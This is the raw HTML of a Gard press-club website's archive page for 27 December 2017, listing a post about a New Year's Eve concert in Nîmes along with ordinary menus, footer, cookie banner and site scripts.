	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">décembre 27, 2017</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31243 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com tag-concertnimessaint-sylvestre" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/nimes-dimanche-31-decembre-concert-de-saint-sylvestre-a-leglise-saint-vincent/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="195" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre-300x195.png" class="attachment-medium size-medium wp-image-28752" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre-300x195.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre-600x390.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre-768x499.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre.png 779w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/nimes-dimanche-31-decembre-concert-de-saint-sylvestre-a-leglise-saint-vincent/" >
				Nîmes: dimanche 31 décembre, concert de la Saint Sylvestre à l&rsquo;église Saint-Vincent			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/nimes-dimanche-31-decembre-concert-de-saint-sylvestre-a-leglise-saint-vincent/" aria-label="En savoir plus sur Nîmes: dimanche 31 décembre, concert de la Saint Sylvestre à l&rsquo;église Saint-Vincent" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"2d45d4187b","fes_thankyou_page_time":"2000","fes_upload_nonce":"64af7ae3da","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"2d45d4187b","fes_thankyou_page_time":"2000","fes_upload_nonce":"64af7ae3da","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 